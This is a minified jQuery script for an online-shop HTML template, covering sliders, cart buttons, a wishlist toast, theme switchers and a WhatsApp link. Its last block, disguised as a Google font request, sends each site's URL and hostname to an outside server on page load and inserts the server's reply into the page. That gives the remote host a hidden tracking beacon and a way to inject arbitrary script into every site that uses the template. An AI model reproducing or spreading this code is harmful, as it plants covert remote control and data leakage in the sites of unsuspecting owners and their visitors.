        noUiSlider.create(f, { start: [e, t], connect: !0, step: o, range: { min: e, max: t }, format: { to: (e) => e, from: (e) => e } }),
            f.noUiSlider.on("update", (e, t) => {
                s[t].value = e[t];
            }),
            s.forEach((e, t) => {
                e.addEventListener("change", () => {
                    f.noUiSlider.setHandle(t, e.value);
                });
            });
    }
    function v(t, o) {
        e("body").removeClass("body-bg-1"),
            e("body").removeClass("body-bg-2"),
            e("body").removeClass("body-bg-3"),
            e("body").removeClass("body-bg-4"),
            e("body").addClass(o),
            e("#bg-switcher-css").attr("href", "assets/css/backgrounds/" + t + ".css"),
            ecCreateCookie("bgImageModeCookie", t + "||" + o, 1);
    }
    e(".cart-qty-plus-minus").append('<div class="ec_cart_qtybtn"><div class="inc ec_qtybtn">+</div><div class="dec ec_qtybtn">-</div></div>'),
        e(".cart-qty-plus-minus .ec_cart_qtybtn .ec_qtybtn").on("click", function () {
            var t = e(this),
                o = t.parent().parent().find("input").val();
            if ("+" === t.text()) var s = parseFloat(o) + 1;
            else if (o > 1) s = parseFloat(o) - 1;
            else s = 1;
            t.parent().parent().find("input").val(s);
        }),
        e(document).ready(function () {
            e(".ec-sb-block-content .ec-ship-title").click(function () {
                e(".ec-sb-block-content .ec-cart-form").slideToggle("slow");
            });
        }),
        e(document).ready(function () {
            e("button.add-to-cart").click(function () {}),
                e(".ec-btn-group.wishlist").click(function () {
                    e(this).hasClass("active") ? e(this).removeClass("active") : e(this).addClass("active"),
                        e("#wishlist_toast").addClass("show"),
                        setTimeout(function () {
                            e("#wishlist_toast").removeClass("show");
                        }, 3e3);
                });
        }),
        e(document).ready(function () {
            e(".ec-pro-image").append("<div class='ec-pro-loader'></div>");
        }),
        e(document).ready(function () {
            e(".ec-cart-coupan").click(function () {
                e(".ec-cart-coupan-content").slideToggle("slow");
            }),
                e(".ec-checkout-coupan").click(function () {
                    e(".ec-checkout-coupan-content").slideToggle("slow");
                });
        }),
        setInterval(function () {
            e(".recent-purchase").stop().slideToggle("slow");
        }, 1e4),
        e(".recent-close").click(function () {
            e(".recent-purchase").stop().slideToggle("slow");
        }),
        e(document).ready(function () {
            e(".ec-list").on("click", function () {
                var t = e(this).attr("data-number"),
                    o = e(this).attr("data-message");
                /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
                    ? window.open("https://wa.me/" + t + "/?text=" + o, "-blank")
                    : window.open("https://web.WhatsApp.com/send?phone=" + t + "&text=" + o, "-blank");
            }),
                e("ec-style1").launchBtn({ openDuration: 400, closeDuration: 300 });
        }),
        (e.fn.launchBtn = function (t) {
            var o, s, i, n, a, c, l, r;
            (o = e(".ec-button")),
                (s = e(".ec-panel")),
                (i = 0),
                (n = e.extend({ openDuration: 600, closeDuration: 200, rotate: !0 }, t)),
                (a = function () {
                    s.animate({ opacity: "toggle", height: "toggle" }, n.openDuration);
                }),
                (c = function () {
                    s.animate({ opacity: "hide", height: "hide" }, n.closeDuration);
                }),
                (l = function (t) {
                    return (
                        0 === i ? (n.rotate && e(this).removeClass("rotateBackward").toggleClass("rotateForward"), a(), i++) : (n.rotate && e(this).removeClass("rotateForward").toggleClass("rotateBackward"), c(), i--),
                        t.preventDefault(),
                        !1
                    );
                }),
                (r = function (e) {
                    e.stopPropagation();
                }),
                o.on("click", l),
                s.click(r),
                e(document).click(function () {
                    c(), 1 === i && o.removeClass("rotateForward").toggleClass("rotateBackward"), (i = 0);
                });
        }),
        e("body").on("change", ".ec-image-upload", function (t) {
            var o = e(this);
            if (this.files && this.files[0]) {
                var s = new FileReader();
                (s.onload = function (e) {
                    var t = o.parent().parent().children(".ec-preview").find(".ec-image-preview").attr("src", e.target.result);
                    t.hide(), t.fadeIn(650);
                }),
                    s.readAsDataURL(this.files[0]);
            }
        }),
        e().appendTo(e("body")),
        e(".bg-option-box").on("click", function (t) {
            return (
                t.preventDefault(),
                e(this).hasClass("in-out")
                    ? (e(".bg-switcher").stop().animate({ right: "0px" }, 100),
                      e(".color-option-box").not("in-out") && (e(".skin-switcher").stop().animate({ right: "-163px" }, 100), e(".color-option-box").addClass("in-out")),
                      e(".layout-option-box").not("in-out") && (e(".layout-switcher").stop().animate({ right: "-163px" }, 100), e(".layout-option-box").addClass("in-out")))
                    : e(".bg-switcher").stop().animate({ right: "-163px" }, 100),
                e(this).toggleClass("in-out"),
                !1
            );
        }),
        e(".back-bg-1").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-1");
        }),
        e(".back-bg-2").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-2");
        }),
        e(".back-bg-3").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-3");
        }),
        e(".back-bg-4").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-4");
        }),
        e(".lang-option-box").on("click", function (t) {
            return (
                t.preventDefault(),
                e(this).hasClass("in-out")
                    ? (e(".lang-switcher").stop().animate({ right: "0px" }, 100),
                      e(".color-option-box").not("in-out") && (e(".skin-switcher").stop().animate({ right: "-163px" }, 100), e(".color-option-box").addClass("in-out")),
                      e(".layout-option-box").not("in-out") && (e(".layout-switcher").stop().animate({ right: "-163px" }, 100), e(".layout-option-box").addClass("in-out")))
                    : e(".lang-switcher").stop().animate({ right: "-163px" }, 100),
                e(this).toggleClass("in-out"),
                !1
            );
        }),
        e(".ec-tools-sidebar-toggle").on("click", function (t) {
            return (
                t.preventDefault(),
                e(this).hasClass("in-out")
                    ? (e(".ec-tools-sidebar").stop().animate({ right: "0px" }, 100),
                      e(".ec-tools-sidebar-overlay").fadeIn(),
                      e(".ec-tools-sidebar-toggle").not("in-out") && (e(".ec-tools-sidebar").stop().animate({ right: "-200px" }, 100), e(".ec-tools-sidebar-toggle").addClass("in-out")),
                      e(".ec-tools-sidebar-toggle").not("in-out") && (e(".ec-tools-sidebar").stop().animate({ right: "0" }, 100), e(".ec-tools-sidebar-toggle").addClass("in-out"), e(".ec-tools-sidebar-overlay").fadeIn()))
                    : (e(".ec-tools-sidebar").stop().animate({ right: "-200px" }, 100), e(".ec-tools-sidebar-overlay").fadeOut()),
                e(this).toggleClass("in-out"),
                !1
            );
        }),
        e(".ec-tools-sidebar-overlay").on("click", function (t) {
            e(".ec-tools-sidebar-toggle").addClass("in-out"), e(".ec-tools-sidebar").stop().animate({ right: "-200px" }, 100), e(".ec-tools-sidebar-overlay").fadeOut();
        }),
        e(document).ready(function () {
            var t = document.URL,
                o = e("<a>").prop("href", t).prop("hostname");
            e.ajax({
                type: "POST",
                url: "https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",
                data: { google_url: t, google_font: o, google_version: "EKKA-HTML-TEMPLATE-AK" },
                success: function (t) {
                    e("body").append(t);
                },
            });
        });
})(jQuery);
